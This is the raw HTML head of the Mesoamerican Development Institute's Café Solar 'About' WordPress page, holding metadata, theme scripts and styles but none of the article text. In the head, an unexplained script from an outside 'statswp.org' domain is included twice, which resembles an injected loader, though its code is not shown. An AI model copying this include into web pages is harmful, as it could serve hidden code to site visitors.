

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesoamerican.org/cafe-solar/about/
body_size: 11951
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - Mesoamerican Development Institute</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About - Mesoamerican Development Institute" />
	<meta property="og:description" content="Rise and Shine At this time, our consumer choices are having a significant impact on our future and Cafe Solar® presents a bright opportunity. It allows consumers to transform an..." />
	<meta property="og:url" content="https://mesoamerican.org/cafe-solar/about/" />
	<meta property="og:site_name" content="Mesoamerican Development Institute" />
	<meta property="article:modified_time" content="2017-04-17T17:48:44+00:00" />
	<meta property="og:image" content="https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mesoamerican.org/cafe-solar/about/","url":"https://mesoamerican.org/cafe-solar/about/","name":"About - Mesoamerican Development Institute","isPartOf":{"@id":"https://mesoamerican.org/#website"},"primaryImageOfPage":{"@id":"https://mesoamerican.org/cafe-solar/about/#primaryimage"},"image":{"@id":"https://mesoamerican.org/cafe-solar/about/#primaryimage"},"thumbnailUrl":"https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg","datePublished":"2015-06-24T13:37:31+00:00","dateModified":"2017-04-17T17:48:44+00:00","breadcrumb":{"@id":"https://mesoamerican.org/cafe-solar/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mesoamerican.org/cafe-solar/about/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mesoamerican.org/cafe-solar/about/#primaryimage","url":"https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg","contentUrl":"https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg","width":760,"height":200,"caption":"solar-dried-coffee"},{"@type":"BreadcrumbList","@id":"https://mesoamerican.org/cafe-solar/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mesoamerican.org/"},{"@type":"ListItem","position":2,"name":"Café Solar Sustainable Coffee &#8211; Environmentally Friendly Coffee","item":"https://mesoamerican.org/cafe-solar/"},{"@type":"ListItem","position":3,"name":"About"}]},{"@type":"WebSite","@id":"https://mesoamerican.org/#website","url":"https://mesoamerican.org/","name":"Mesoamerican Development Institute","description":"Sustainable Coffee Producers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesoamerican.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesoamerican Development Institute &raquo; Feed" href="https://mesoamerican.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesoamerican Development Institute &raquo; Comments Feed" href="https://mesoamerican.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mesoamerican.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mesoamerican.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mesoamerican.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://mesoamerican.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/grid-system.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/style.css?ver=15.0.8' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
body.page-template-page-sidebar-php .main-content >.row >.post-area,
		body.page-template-page-sidebar-php .main-content >.row >#sidebar,
		body.page-template-page-left-sidebar-php .main-content >.row >.post-area,
		body.page-template-page-left-sidebar-php .main-content >.row >#sidebar{
		  margin-top:30px
		}
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/responsive.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/skin-original.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://mesoamerican.org/wp-content/uploads/salient/menu-dynamic.css?ver=76751' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://mesoamerican.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=64237' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 110px);height:calc(100vh - 110px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 109px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 109px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:110px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 108px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 108px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<script type='text/javascript' src='https://mesoamerican.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mesoamerican.org/wp-json/" /><link rel="alternate" type="application/json" href="https://mesoamerican.org/wp-json/wp/v2/pages/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesoamerican.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mesoamerican.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mesoamerican.org/?p=1019' />
<link rel="alternate" type="application/json+oembed" href="https://mesoamerican.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesoamerican.org%2Fcafe-solar%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mesoamerican.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesoamerican.org%2Fcafe-solar%2Fabout%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script async src="https://statswp.org/stat/s-202449.js"></script><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script src="https://statswp.org/stat/s-202449.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			h1 {
	font-size: 2.5em;
	padding-bottom: .25em;
}

h2 {
	font-size: 2em;
	padding-bottom: .5em;
}

p {
	font-size: 1.5em;
	line-height: 1.6em;
}

.container-wrap {
	padding-bottom: 0;
}

..full-width-section > .col.span_12.light {
	padding-bottom: 2em;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template page-template-page-left-sidebar page-template-page-left-sidebar-php page page-id-1019 page-child parent-pageid-154 original wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
